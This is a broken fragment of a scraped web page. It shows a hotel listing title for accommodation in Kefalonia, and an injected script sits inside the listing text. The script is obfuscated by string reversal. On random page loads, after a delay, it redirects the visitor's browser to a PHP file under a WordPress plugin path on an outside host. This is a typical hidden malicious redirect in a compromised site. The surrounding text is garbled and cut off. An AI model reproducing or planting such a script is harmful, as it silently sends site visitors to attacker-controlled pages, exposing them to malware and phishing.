 Gabriel Houses_accommodation_in_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli